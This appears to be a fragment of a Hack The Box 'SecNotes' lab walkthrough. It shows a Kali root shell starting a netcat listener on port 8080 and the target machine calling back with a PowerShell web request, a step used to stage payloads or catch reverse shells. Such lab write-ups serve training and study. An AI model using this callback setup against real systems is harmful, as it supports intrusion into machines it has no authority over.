 ┌──(root㉿kali)-[~/HTB/windows/secnotes]
└─# nc -nvlp 8080
listening on [any] 8080 ...
connect to [10.10.14.3] from (UNKNOWN) [10.10.10.97] 50772
GET / HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT; Windows NT 10.0; en-US) WindowsPowerShell/5.1.17134.228
Host: 10.10.14.3:8080
Connection: Keep-Alive